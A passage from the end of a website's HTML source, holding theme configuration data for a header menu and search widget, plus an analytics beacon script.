255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","tds_menu_active3-text_color_h":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7afb1481040a4097b9e62c1eb241031d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
